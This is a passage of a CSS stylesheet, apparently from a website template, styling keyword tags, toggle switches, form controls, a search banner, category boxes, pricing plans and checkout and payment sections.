		opacity: 0;
		transform: scale(0.9);
	}
	100% {
		opacity: 1;
		transform: scale(1);
	}
}

.keyword.keyword-removed {
    max-width: 0;
    margin: 0;
    overflow: hidden;
    opacity: 0;
	animation: KeywordOut 0.4s ease-in-out;
	animation-fill-mode: both;
	pointer-events: none;
}

@keyframes KeywordOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 0;
	margin-top: -35px;
  }
}

.keyword-text { padding-right: 12px;  }

.keyword .keyword-remove:before {
	display: inline-block;
	cursor: pointer;
	font-family: "Feather-Icons";
	content: "\ea02";
	line-height: 20px;
	position: relative;
	top: 2px;
	margin-right: 4px;
	margin-left: 10px;
	font-size: 15px;
}

.keyword-input-container {
	position: relative;
}

.keyword-input-container .keyword-input-button {
	position: absolute;
	top: 0;
	right: 0;
	height: 36px;
	width: 36px;
	padding: 0;
	color: #fff;
	background-color: #66676b; 
	border-radius: 4px;
	margin: 6px;
	font-size: 19px;
	text-align: center;
	line-height: 36px;
}

.keyword-input-container .keyword-input-button i {
	color: #fff;
	position: relative;
	top: 2px;
}

input.keyword-input { margin: 0 0 15px 0; }


/* ---------------------------------- */
/* Clickable Tags
------------------------------------- */
.tags-container { display: block; }

.tags-container input[type="checkbox"] {
  display: none;
}

.tags-container input[type="checkbox"] + label {
	transition: 0.3s;
	font-size: 14.7px;
	cursor: pointer;
	border-radius: 4px;
	background-color: #eee;
	color: #777;
	display: inline-block;
	padding: 6px 15px;
	margin: 0;
	line-height: 24px;
}

.tags-container input[type="checkbox"] + label:hover {
	background-color: #e8e8e8;
}

.tags-container input[type="checkbox"]:checked + label {
	background-color: #66676b;
	color: #fff;
	transition: 0.3s;
}

.tags-container input[type="checkbox"] + label:before {
	font-family: "Feather-Icons";
	content: "\e92b";
	font-size: 18px;
	transition: all 0.35s cubic-bezier(0.5,-.41,.19,2), max-width 0.3s, margin 0.3s;
	max-width: 0;
	display: inline-block;
	position: relative;
	top: 3px;
	margin: 0;
	opacity: 0;
	color: #fff;
	line-height: 0;
	transform: scale(0.5);
}

.tags-container input[type="checkbox"]:checked + label:before {
	max-width: 30px;
	opacity: 1;
	transform: scale(1);
	margin: 0 5px 0 -2px;
}

.tags-container .tag {
	display: inline-block;
	float: left;
	margin: 0 7px 7px 0;
	overflow: hidden;
}


/* ---------------------------------- */
/* On/Off Switch
------------------------------------- */
.switches-list .switch-container {
	width: 100%
}

.switches-list .switch-container:last-child label {
	margin-bottom: 0;
}

.switch-container {
	display: inline-block;
	cursor: pointer;
}

label.switch { position: relative; }

.switches-list .switch-container label {
	cursor: pointer;
	position: relative;
	padding-left: 45px;
	line-height: 26px;
}

.switch-button {
	position: relative;
	display: inline-block;
	width: 34px;
	height: 20px;
	cursor: pointer;
	background-color: #ccc;
	border-radius: 50px;
	transition: 0.4s;
	margin: 0 7px 0 0;
	top: 4px;
	position: absolute;
	top: 2px;
	left: 0;
}

.notify-box .switch-button {
    top: 0;
}

.notify-box .switch-container {
    top: 1px;
    position: relative;
    
}

.switch span.switch-text {
	display: block;
	padding-left: 48px;
	font-size: 16px;
	line-height: 22px;
	color: #666;
}

.switch input {display:none;}

.switch.interactive-effect input:checked + .switch-button:before {
	animation: switch-shadow-color 0.4s;
}

.switch.interactive-effect .switch-button:before {
	animation: switch-shadow 0.4s;
}

@keyframes switch-shadow {
  0% { box-shadow: 0 0 0 0 rgba(0,0,0,0.3); }
  100% { box-shadow: 0 0 0px 10px rgba(0,0,0,0); }
}

@keyframes switch-shadow-color {
  0% { box-shadow: 0 0 0 0 rgba(102,103,107,0.6); }
  100% { box-shadow: 0 0 0px 10px rgba(0,0,0,0); }
}

.switch-button:before {
	position: absolute;
	content: "";
	height: 16px;
	width: 16px;
	bottom: 2px;
	left: 2px;
	background-color: white;
	transition: 0.4s, box-shadow 0.3s;
	border-radius: 50px;
}

input:checked + .switch-button {
	background-color: #66676b;
}

input:checked + .switch-button:before {
	transform: translateX(14px);
}


/* ---------------------------------- */
/* Radio Button
------------------------------------- */

.radio {
	display: inline-block;
	vertical-align: top;
}

.radio label {
	margin: 3px 0;
	cursor: pointer;
	position: relative;
	padding-left: 29px;
	line-height: 25px;
}

.radio input[type="radio"] {
	position: absolute;
	opacity: 0;
}

.radio input[type="radio"] + label .radio-label {
	content: '';
	background: #fff;
	border-radius: 100%;
	border: 2px solid #b4b4b4;
	display: inline-block;
	width: 18px;
	height: 18px;
	position: relative;
	margin-right: 5px;
	vertical-align: top;
	cursor: pointer;
	text-align: center;
	transition: all 250ms ease;
	background-color: #fff;
	box-shadow: inset 0 0 0 8px #fff;
	z-index: 100;
	position: absolute;
	top: 2px;
	left: 0;
}

.radio input[type="radio"] + label .radio-label:after {
	background-color: #66676b;
	content: "";
	top: 3px;
	left: 0;
	right: 0;
	margin: 0 auto;
	position: absolute;
	opacity: 1;
	transition: 0.3s;
	border-radius: 50%;
	transform: scale(0);
    position: absolute;
    top: 0;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    z-index: 99;
}

.radio input[type="radio"]:checked + label .radio-label {
	background-color: #66676b;
	border-color: #66676b;
	box-shadow: inset 0 0 0 3px #fff;
}

.radio-label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50%;
	background-color: transparent;
	display: block
}

.interactive-effect label .radio-label:before {
	animation: radius-shadow 0.4s;
}

@keyframes radius-shadow {
  0% { box-shadow: 0 0 0 0 rgba(102,103,107,0.4); }
  100% { box-shadow: 0 0 0 10px rgba(0,0,0,0); }
}

.small-label {
	border-radius: 4px;
	display: inline-block;
	background: #e0f5d7;
	color: #449626;
	padding: 0 8px;
	line-height: 27px;
	height: 26px;
	margin-left: 5px;
	position: relative;
	top: -1px;
}


/* ---------------------------------- */
/* Checkbox
------------------------------------- */
.checkbox {
	display: inline-block;
	margin-bottom: 0;
}

.checkbox input {
	padding: 0;
	height: initial;
	width: initial;
	margin-bottom: 0;
	display: none;
	cursor: pointer;
}

.checkbox label {
	position: relative;
	cursor: pointer;
	padding-left: 30px;
	line-height: 25px;
}

.checkbox label span.checkbox-icon {
	content:'';
	-webkit-appearance: none;
	background-color: transparent;
	border: 2px solid #b4b4b4;
	height: 20px;
	width: 20px;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	cursor: pointer;
	margin-right: 5px;
	border-radius: 4px;
	transition: 0.3s;
	position: absolute;
	left: 0;
	top: 1px;
}

.checkbox input + label span.checkbox-icon:after {
	position: absolute;
	top: 2px;
	left: 0;
	right: 0;
	margin: 0 auto;
	opacity: 0;
	content: '';
	display: block;
	width: 6px;
	height: 10px;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	transform: scale(0.5) rotate(45deg);
	transition: all 0.35s cubic-bezier(0.3,-.41,.19,2), opacity 0.3s;
}

.checkbox input:checked + label span.checkbox-icon {
	border-color: #66676b;
	background-color: #66676b;
}

.checkbox input:checked + label span.checkbox-icon:after {
	transform: scale(1) rotate(45deg);
	opacity: 1;
}


/* ---------------------------------- */
/* Custom Upload Button
------------------------------------- */
.uploadButton {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  margin-bottom: 10px;
  width: 100%;
  font-style: normal;
  font-size: 14px;
}

.uploadButton .uploadButton-input {
  opacity: 0;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  pointer-events: none;
}

.uploadButton .uploadButton-button {
	display: flex;
	align-items: center;
	justify-content: center;
	box-sizing: border-box;
	height: 44px;
	padding: 10px 18px;
	cursor: pointer;
	border-radius: 4px;
	color: #66676b;
	background-color: transparent;
	border: 1px solid #66676b;
	flex-direction: row;
	transition: 0.3s;
	margin: 0;
	outline: none;
	box-shadow: 0 3px 10px rgba(102,103,107,0.1);
}

.uploadButton .uploadButton-button:hover {
	background-color: #66676b;
	box-shadow: 0 4px 12px rgba(102,103,107,0.15);
	color: #fff;
}

.uploadButton .uploadButton-file-name {
	flex-grow: 1;
	display: flex;
	align-items: center;
	flex: 1;
	box-sizing: border-box;
	padding: 0 10px;
	padding-left: 18px;
	min-height: 42px;
	top: 1px;
	position: relative;
	color: #888;
	background-color: transparent;
	overflow: hidden;
	line-height: 22px;
}


/* ---------------------------------- */
/* Intro Banner
------------------------------------- */
.intro-banner {
	padding: 105px 0;
	position: relative;
}

.intro-banner.big-padding {
	padding: 130px 0;
}

.intro-banner .container {
	z-index: 100;
	position: relative;
}

.intro-banner:after,
.intro-banner:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    top: 0;
    left: 0;
    z-index: 15;
    background: linear-gradient(to right,rgba(250,250,250,1) 20%, rgba(250,250,250,.95) 50% ,rgba(250,250,250,0.1) 80%,rgba(250,250,250,0) 100%);
}

.intro-banner:after {
    z-index: 5;
    background-color: #fafafa;
}

.intro-banner .background-image-container {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 100% 60%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 90%;
    left: 10%;
    z-index: 10;
    overflow: hidden;
}

/* Disabled Gradient */
.intro-banner.disable-gradient:before {
	background: #f2f2f2;
	opacity: 0.85;
}

.intro-banner.disable-gradient .background-image-container {
	left: 0;
	width: 100%;
}

/* Banner Headline */
.banner-headline {
	display: block;
	max-width: 55%;
}

.banner-headline h1,
.banner-headline h2,
.banner-headline h3,
.banner-headline h4 {
	font-size: 28px;
	font-weight: 300;
	color: #777;
	line-height: 42px;
}

.banner-headline strong {
	font-weight: 600;
	color: #333;
} 

.banner-headline strong.color {
	color: #66676b;
}


/* Alternative Headline */
.banner-headline-alt {
	margin: -10px 0 0 0;
	display: block;
}

.banner-headline-alt h3 {
	font-size: 40px;
	font-weight: 600;
	color: #333;
	line-height: 50px;
}

.banner-headline-alt span {
	font-size: 24px;
	color: #888;
	font-weight: 300;
	line-height: 34px;
	margin-top: 5px;
	display: inline-block;
}
.dark-overlay .banner-headline-alt h3 { color: #fff; }
.dark-overlay .banner-headline-alt span { color: rgba(255,255,255,0.7); }

/* Banner Search Form */
.intro-banner-search-form {
	display: flex;
	width: 100%;
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 2px 12px rgba(0,0,0,0.09);
}

/* Video */
.video-container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 10;
	overflow: hidden;
	background-size: cover;
	background-position: 50%;
}

.video-container video {
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: -10;
	background-size: cover;
	transition: 1s opacity;
	position: absolute;
	z-index: 9;
}

/* Field Row Styles */
.intro-search-field {
	padding: 10px 12px;
	border-right: 1px solid #e4e4e4;
	flex: 1;
    align-items: center;
    display: flex;
    position: relative;
}

.intro-search-field .field-title {
	content: attr(data-field-tiele);
	position: absolute;
	top: 0;
	left: 0;
	background: #66676b;
	color: #fff;
	border-radius: 4px;
	padding: 5px 10px;
	line-height: 22px;
	transform: translateY(calc(-100% - 15px));
	cursor: default;
}

.intro-banner-search-form .intro-search-field:nth-last-child(2) {
	border-right: none;
}

.intro-search-button {
	margin: 8px;
	margin-left: 0;
	flex: auto;
	flex-grow: 0;
	display: flex;
    align-items: center;
}

.intro-search-button .button {
	height: 52px;
	line-height: 52px;
	padding: 0 30px;
	font-size: 18px;
}

/* Field Styles */
.intro-banner-search-form input:focus { box-shadow: none;}
.intro-banner-search-form input {
	box-shadow: none;
	font-size: 18px;
	margin: 0;
}

.intro-banner-search-form input::placeholder {
	color: #888;
}

.intro-banner-search-form .input-with-icon  {
	align-self: center;
	flex: 1;
}

.intro-banner-search-form  input {
	padding: 10px 15px;
}
.intro-banner-search-form .input-with-icon input {
	padding: 10px 15px;
	padding-left: 43px;
}

.intro-banner-search-form .input-with-icon i {
    position: absolute;
    right: auto;
    left: 10px;
    top: calc(50% - 1px);
    font-size: 24px;
    color: #b0b0b0;
}

/* Autocomplete Adjustment */
.intro-search-field.with-autocomplete .pac-container {
	border: none;
    padding-top: 0;
    z-index: 9;
    left: 0 !important;
    top: 100% !important;
    border-radius: 0 0 4px 4px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    width: 100% !important;
    margin-top: 0;
    overflow: visible;
}

.intro-search-field.with-autocomplete .pac-container:before {
	content: "";
	position: absolute;
	background-color: #fff;
	width: 100%;
	height: 5px;
	display: block;
	top: -5px;
	left: 0;
}

/* Dropdown Adjustment */
.intro-search-field .bootstrap-select.btn-group button {
	padding: 0 15px;
	box-shadow: none;
	font-size: 18px;
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.intro-search-field .field-title {
		transform: translateY(-100%);
		margin-top: -15px;
	}
	.intro-banner-search-form input { line-height: 20px; } 
	.intro-search-field .bootstrap-select.open .dropdown-menu { top: 55px; }
}
/* IE 11 Fixes - End */

/* Intro Stats */
.intro-stats {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
}

.intro-stats li {
	flex: auto;
	flex-grow: 0;
	margin-right: 35px;
	padding-right: 35px;
	border-right: 1px solid #e0e0e0;
}

.intro-stats li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}

.intro-stats li span,
.intro-stats li strong {
	display: block;
	margin: 0;
	padding: 0;
}

.intro-stats li strong {
	font-weight: 600;
	color: #333;
	font-size: 28px;
	margin-bottom: 2px;
}

.intro-stats li span {
	font-weight: 300;
	color: #888;
	font-size: 18px;
}


/* Dark Style */
.intro-banner.dark-overlay:before {
	background: #333;
	opacity: 0.75;
}

.intro-banner.dark-overlay .background-image-container {
	left: 0;
	width: 100%;
    background-position: 100%;
}

.intro-banner.dark-overlay .intro-stats li span,
.intro-banner.dark-overlay .banner-headline strong,
.intro-banner.dark-overlay .banner-headline h1,
.intro-banner.dark-overlay .banner-headline h2,
.intro-banner.dark-overlay .banner-headline h3,
.intro-banner.dark-overlay .banner-headline h4 {
	color: rgba(255,255,255,0.7);
}

.intro-banner.dark-overlay .intro-stats li strong,
.intro-banner.dark-overlay .banner-headline strong { color: #fff; }
.intro-banner.dark-overlay .intro-banner-search-form { box-shadow: 0 3px 12px rgba(0,0,0,0.2); }
.intro-banner.dark-overlay .intro-stats li { border-right: 1px solid rgba(255,255,255,0.25); }
.intro-banner.dark-overlay .intro-stats li:last-child { border-right: none; }


/* Intro Banner Media Queries
------------------------------------- */
@media (max-width: 1366px) {
	.banner-headline h1,
	.banner-headline h2,
	.banner-headline h3,
	.banner-headline h4 {
	    font-size: 26px;
	    line-height: 42px;
	}
}

@media (max-width: 1240px) {
	.banner-headline { max-width: 65% }
}

@media (max-width: 992px) {

	.intro-search-field .bootstrap-select.btn-group .dropdown-toggle .filter-option { height: auto; line-height: 20px; }

	.intro-banner { padding: 70px 0; }

	.banner-headline { max-width: 100% }
	.banner-headline h1,
	.banner-headline h2,
	.banner-headline h3,
	.banner-headline h4 {
	    font-size: 24px;
	    line-height: 38px;
	}
	
	/* Alternative Banner Style */
	.intro-banner.dark-overlay .intro-banner-search-form { box-shadow: none }
	.intro-banner.big-padding {  padding: 70px 0; }

	.banner-headline-alt { margin-bottom: 0; }
	.banner-headline-alt h3 { font-size: 36px; line-height: 42px; }
	.banner-headline-alt span { font-size: 22px; line-height: 32px; }

	/* Photo Position */
	.intro-banner:after,
	.intro-banner:before {
	    background: rgba(250,250,250,0.9);
	}

	.intro-banner .background-image-container {
		background-size: cover;
		height: 100%;
		width: 100%;
		left: 0;
	}
	/* Photo Position - End*/

	.intro-banner-search-form .intro-search-field .bootstrap-select.btn-group button,
	.intro-banner-search-form input {
	    height: 56px;
	    padding: 15px 22px;
	}

	.intro-banner-search-form .input-with-icon i { left: 17px; }
	.intro-banner-search-form .input-with-icon input { padding-left: 50px; }

	.intro-banner-search-form.margin-top-100,
	.intro-banner-search-form.margin-top-95,
	.intro-banner-search-form.margin-top-90,
	.intro-banner-search-form.margin-top-85 {
		margin-top: 20px !important;
	}

	.intro-banner-search-form {
		flex-direction: column;
		background: transparent;
		box-shadow: none;
		margin-top: 20px;
	}

	.intro-banner-search-form .intro-search-field {
		padding: 0;
		border-radius: 4px;
		box-shadow: 0 2px 12px rgba(0,0,0,0.07);
		margin-top: 20px;
	}

	.intro-banner-search-form .intro-search-field.with-label {
		margin-top: 80px;
	}

	.intro-banner-search-form .intro-search-button {
		margin-top: 30px;
	}

	/* Intro Stats */
	.intro-stats {
		flex-direction: column;
		background: #fff;
		padding: 20px;
		border-radius: 4px;
		box-shadow: 0 2px 8px rgba(0,0,0,0.1);
		justify-content: center;
	}

	.intro-stats li {
		display: flex;
		flex-direction: column;
		margin: 0 0 10px 0;
		padding: 0 0 10px 0;
		border: none;
		border-bottom: 1px solid #eee;
		width: 100%;
		align-self: center;
		text-align: center;
	}

	.intro-stats li:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
		border: none;
	}

}


/* ---------------------------------- */
/* Category Boxes
------------------------------------- */
.categories-container {
	display: flex;
	flex-wrap: wrap;
}

.category-box {
	flex: 0 0 25%;
	align-content: center;
	justify-content: center;
	display: flex;
	flex-direction: column;
	margin: 0;
	text-align: center;
	padding: 25px;
	border-radius: 4px;
	transition: 0.35s;
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.category-box { max-width: 25%; text-align: center; }
	.category-box-counter { width: 50px !important; }
}
/* IE 11 Fixes - End */

/* Box Icon */
.category-box-icon {
	font-size: 42px;
	line-height: 32px;
	color: #66676b;
	position: relative;
}

.category-box-icon i {
	height: 42px;
	display: block;
	transition: 0.35s;
	margin-bottom: 12px;
}

/* Box Counter */
.category-box-counter {
	width: auto;
	height: 24px;
	font-size: 14px;
	line-height: 25px;
	border-radius: 4px;
	padding: 0 8px;
	color: #909090;
	background: rgba(0,0,0,0.06);
	font-weight: 600;
	display: inline-block;
	margin: 0 auto;
	transition: 0.35s;
	margin-bottom: 18px;
}

/* Box Content */
.category-box-content h3 {
	font-size: 16px;
	font-weight: 600;
	color: #333;
	margin: 0;
	padding: 0;
	transition: 0.35s;
}

.category-box-content p {
	color: #888;
	margin: 0;
	padding: 0;
	line-height: 24px;
	margin-top: 5px;
	transition: 0.35s;
}

/* Hover State */
.category-box:hover {
	background: #66676b;
	box-shadow: 0 4px 12px rgba(102,103,107,0.2);
	color: #fff;
}

.category-box:hover .category-box-content h3,
.category-box:hover .category-box-icon { color: #fff; }
.category-box:hover .category-box-content p { color: rgba(255,255,255,0.7); }

.category-box:hover .category-box-counter {
	background: rgba(0,0,0,0.2);
	color: #fff;
}

/* Media Queries for Category Boxes */
@media (max-width: 1240px) {
	.category-box {
	    flex: 0 0 33.3%;
	}
}

@media (max-width: 768px) {
	.category-box {
	    flex: 0 0 50%;
	}
}

@media (max-width: 480px) {
	.category-box {
	    flex: 0 0 100%;
	    margin-right: 0;
	}
}

/* ---------------------------------- */
/* Photo Box
------------------------------------- */
.photo-box {
	border-radius: 4px;
	height: 360px;
	display: block;
	position: relative;
	background-size: cover;
	background-position: 100%;
	box-shadow: 0 3px 10px rgba(0,0,0,0.2);
	transition: 0.4s;
	margin: 0 0 25px 0;
}

.photo-box:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: #333;
	opacity: 0.5;
	border-radius: 4px;
	transition: 0.4s;
}

.photo-box-content {
	position: absolute;
	bottom: 30px;
	left: 30px;
}

.photo-box-content h3 {
	color: #fff;
	font-size: 20px;
	line-height: 28px;
}

.photo-box-content span {
	color: #333;
	background: #fff;
	border-radius: 4px;
	font-size: 15px;
	font-weight: 500;
	padding:  4px 10px;
	line-height: 20px;
	margin-top: 8px;
	display: inline-block;
}

/* Hover State */
.photo-box:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.25);
	transform: translateY(-10px);
}

.photo-box:hover:before {
	background: #66676b;
	opacity: 0.95;
}

/* Small Photobox Styles */
.photo-box.small { height: 160px; margin-bottom: 30px }
.photo-box.small:hover { transform: translateY(-5px);}

.photo-box.small .photo-box-content {
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	bottom: auto;
	top: 50%;
	transform: translateY(-49%);
}

.photo-box.small .photo-box-content h3 {
	font-size: 16px;
	font-weight: 600;
}

.photo-box.small .photo-box-content span {
	color: #fff;
	background: #66676b;
	font-size: 14px;
	line-height: 18px;
	margin-top: 5px;
	transition: 0.3s;
}

.photo-box.small:hover .photo-box-content span {
	color: #fff;
	background: rgba(0,0,0,0.2);
}


/* ---------------------------------- */
/* Pricing Plans
------------------------------------- */
.billing-cycle-radios {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.billing-cycle-radios.text-align-left {
	text-align: left;
}

.billing-cycle-radios .radio { margin-right: 20px; }
.billing-cycle-radios .radio:last-child { margin-right: 0; }


/* Pricing Plans Container */
.pricing-plans-container {
	border-radius: 4px;
	box-shadow: 0 0 25px rgba(0,0,0,0.1);
	display: flex;
}

.pricing-plan {
	flex: 1;
	padding: 35px 17px;
	position: relative;
}

.pricing-plan:first-of-type {
	padding-left: 35px;
}

.pricing-plan:last-of-type {
	padding-right: 35px;
}

.pricing-plan h3 {
	font-size: 20px;
	font-weight: 600;
}

.pricing-plan p {
	margin: 0;
}

/* Label Switcher */
.billed-yearly-label { display: none; }
.billed-yearly .billed-yearly-label { display: block; }
.billed-yearly .billed-monthly-label { display: none; }

/* Pricing Plan Label */
.pricing-plan-label {
	background: #f6f6f6;
	border-radius: 4px;
	font-size: 18px;
	color: #888;
	text-align: center;
	line-height: 24px;
	padding: 15px;
	margin: 22px 0;
}

.pricing-plan-label strong {
	font-size: 32px;
	font-weight: 700;
	color: #333;
	margin-right: 5px;
	line-height: 30px;
}

.recommended .pricing-plan-label {
	background-color: rgba(102,103,107,0.06);
	color: #66676b;
}
.recommended .pricing-plan-label strong {
	color: #66676b;
}

/* Pricing Plan Features */
.pricing-plan-features strong {
	color: #333;
	font-weight: 600;
	margin-bottom: 5px;
	line-height: 24px;
	display: inline-block;
}

.pricing-plan-features ul {
	padding: 0;
	margin: 0;
}

.pricing-plan-features ul li {
	display: block;
	margin: 0;
	padding: 3px 0;
	line-height: 24px;
}

/* Pricing Plan Button */
.pricing-plan .button:hover,
.pricing-plan.recommended .button {
	color: #fff;
	background-color: #66676b;
	box-shadow: 0 4px 12px rgba(102,103,107,0.15);
}

.pricing-plan .button {
	color: #66676b;
	background-color: #fff;
	border: 1px solid #66676b;
	box-shadow: 0 4px 12px rgba(102,103,107,0.1);
}

.pricing-plan .button:hover { box-shadow: 0 4px 12px rgba(102,103,107,0.15); }

/* Recommended Plan */
.pricing-plan.recommended {
	box-shadow: 0 0px 45px rgba(0,0,0,0.09);
	padding: 35px;
	margin: 0 15px;
}

.pricing-plan .recommended-badge {
	background-color: #66676b;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 45px;
	top: -45px;
	left: 0;
	text-align: center;
	border-radius: 4px 4px 0 0;
	font-weight: 600;
	line-height: 45px;
}

/* Media Queries for Pricing Plans */
@media (max-width: 992px) {
	.pricing-plans-container {
		box-shadow: none;
		display: block;
		margin-top: -40px;
	}

	.pricing-plan {
		box-shadow: 0 0 25px rgba(0,0,0,0.1);
		margin-bottom: 40px;
		flex: auto;
		width: 100%;
		border-radius: 4px;
		padding: 35px;
	}

	.pricing-plan.recommended {
		padding: 35px;
		margin: 0 0 40px 0;
	}

	.recommended.pricing-plan {
		box-shadow: 0 0 25px rgba(0,0,0,0.1);
		margin-top: 80px;
	}
}


/* ---------------------------------- */
/* Checkout Page
------------------------------------- */

/* Checkout Headline */
.headline-border-top {
	border-top: 1px solid #e0e0e0;
}

/* Boxed Widget */
.boxed-widget {
	background-color: #f9f9f9;
	padding: 0;
	transform: translate3d(0,0,0);
	z-index: 90;
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.boxed-widget-headline {
    color: #333;
    font-size: 20px;
    padding: 20px 30px;
    background-color: #f0f0f0;
    color: #333;
    position: relative;
    border-radius: 4px 4px 0 0;
}

.boxed-widget-headline h3 {
	font-size: 20px;
	padding: 0;
	margin: 0;
}

.boxed-widget-inner {
	padding: 30px;
}

.boxed-widget ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.boxed-widget ul li span {
    float: right;
    color: #333;
    font-weight: 600;
}

.boxed-widget ul li {
    color: #666;
    padding-bottom: 1px;
}

.boxed-widget.summary li.total-costs {
    font-size: 18px;
	border-top: 1px solid #e4e4e4;
    padding-top: 18px;
    margin-top: 18px;
}

.boxed-widget-footer {
	border-top: 1px solid #e4e4e4;
	width: 100%;
	padding: 20px 30px;
}

.boxed-widget-footer .checkbox label {
	margin-bottom: 0;
}

.boxed-widget.summary li.total-costs span {
    font-weight: 700;
    color: #66676b;
}

.listing-item-container.compact.order-summary-widget .listing-item {
	border-radius: 4px 4px 0 0;
	cursor: default;
	height: 240px;
}

.listing-item-container.compact.order-summary-widget { margin-bottom: 0; }
.listing-item-container.compact.order-summary-widget:hover { transform: none; }


/* Billing Cycle
------------------------------------- */
.billing-cycle  {
	display: flex;
}

.billing-cycle .radio {
	flex: 1;
	margin: 5px 20px 5px 0;
}

.billing-cycle .radio label {
	border-radius: 4px;
	border: 2px solid #eee;
	padding: 25px;
	height: 100%;
	align-self: center;
}

.billing-cycle .radio:last-of-type { margin-right: 0; }
.billing-cycle .radio input[type="radio"] + label .radio-label {
	position: relative;
	top: 2px;
	margin-right: 7px;
}

.billing-cycle-details {
	display: block;
	padding-left: 30px;
}

.discounted-price-tag,
.regular-price-tag {
    font-size: 14px;
    background: #e0f5d7;
    color: #449626;
    border-radius: 4px;
    line-height: 20px;
    padding: 4px 10px;
    flex-grow: 0;
    flex: auto;
    width: auto;
    transition: 0.3s;
    margin-top: 6px;
    margin-right: 5px;
    display: inline-block;
}

.line-through {
	text-decoration: line-through;
	background-color: #fbf6dd;
    color: #a18d29;
}

/* Media Queries for Billing Cycle */
@media (max-width: 768px) {
	.billing-cycle  {
		display: flex;
		flex-direction: column;
	}
	.billing-cycle .radio {
		margin-right: 0;
	}
}


/* Payment Toggle
------------------------------------- */
.payment-logo {
	height: 24px;
	position: absolute;
	right: 19px;
	top: 18px;
	image-rendering: -webkit-optimize-contrast;
}

.payment-logo.paypal {
	height: 16px;
	top: 22px;
}

.payment-tab-trigger > input {
	position: absolute;
	visibility: hidden;
}

.payment-tab-trigger {
	padding: 0px 20px;
}

.payment-tab-trigger > label {
	cursor: pointer;
	display: block;
	position: relative;
	top: 0;
	padding: 14px 0;
	top: 3px;
	margin-bottom: 0;
	font-weight: 500;
}

.payment-tab-trigger > label::before {
	transition: 0.2s;
	box-sizing: border-box;
	background-color: #fff;
	border: 2px solid #d0d0d0;
	border-radius: 100%;
	content: "";
	display: inline-block;
	margin-right: 10px;
	position: relative;
	top: 3px;
	width: 18px;
	height: 18px;
}

.payment-tab-trigger > label::after {
	background: #fff;
	border-radius: 100%;
	content: "";
	display: inline-block;
	position: absolute;
	left: 5px;
	top: 22px;
	width: 8px;
	height: 8px;
	transition: 0.2s;
	transform: scale(0);
}

.payment-tab-trigger > input:checked ~ label::before { border-color: #66676b; }

.payment-tab-trigger > input:checked ~ label::after {
	background-color: #66676b;
	transform: scale(1);
}

.payment {
	border: 2px solid #f2f2f2;
	border-radius: 4px;
	overflow: hidden;
}

.payment-tab {
	background: #f2f2f2;
	box-sizing: border-box;
	max-height: 60px;
	overflow: hidden;
	position: relative;
	transition: all 0.3s 0s ease-in-out;
	width: 100%;
}

.payment-tab:first-of-type { border-radius: 4px 4px 0 0; }
.payment-tab:last-of-type { border-radius: 0 0 4px 4px; }

.payment-tab.payment-tab-active {
	max-height: 400px;
	background: #fff;
}

@media (max-width: 991px) {
	.payment-tab.payment-tab-active { max-height: 800px; }
}

.payment-tab-content {
	padding: 0 20px 20px 20px;
	background-color: #fff;
	visibility: hidden;
	opacity: 0;
	transition: 0.2s ease-in-out;
}

.payment-form-row {
	margin-top: -10px;
	margin-bottom: 5px;
}

.payment-tab.payment-tab-active .payment-tab-content {
	visibility: visible;
	opacity: 1;
}

.card-label > input {
	box-sizing: border-box;
	display: block;
	height: 51px;
	margin: 14px auto 5px;
	padding: 5px 15px 0 15px;
	transition: border-color 0.3s;
	width: 100%;
	border: 1px solid #dbdbdb;
	background-color: #fff;
	text-decoration: none;
	border-radius: 4px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);

	box-shadow: none;
	padding: 15px 0;
	border: none;
	border-bottom: 1px solid #e0e0e0;
	border-radius: 0;
}

.card-label > input:focus {
	box-shadow: none;
	border-bottom: 1px solid #e0e0e0;	padding: 15px 0;
}


.card-label > input::placeholder {
	transition: 0.2s ease-in-out;
	-webkit-transform-origin: left;
}

.card-label > input:focus::placeholder {
transform: translateY(-18px);
}


.card-label > label {
    background-color: #fff;
    display: inline-block;
    margin: 6px auto auto 8px;
    font-size: 13px;
    padding: 0px 7px;
    font-weight: 500;
    color: #909090;
    display: none;
}

.payment-tab p { margin: 10px 0; }



/* Booking Confirmation Page
------------------------------------- */
.order-confirmation-page {
	text-align: center;
	padding-bottom: 120px;
	padding-top: 0px;
}

.order-confirmation-page h2 {
	font-size: 48px;
	font-weight: 700;
	letter-spacing: -0.5px;
	margin-bottom: 25px;
	display: block;
}

.order-confirmation-page p {
	font-size: 20px;
	color: #808080;
	font-weight: 300;
	display: block;
	line-height: 32px;
}

.order-confirmation-page a.button:before { display: none; }
.order-confirmation-page a.button {
	background-color: #eee;
	color: #606060;
	font-weight: 600;
	font-size: 18px;
	box-shadow: none;
	padding-top: 14px;
	padding-bottom: 14px;
}

.order-confirmation-page a.button i { font-size: 24px; }

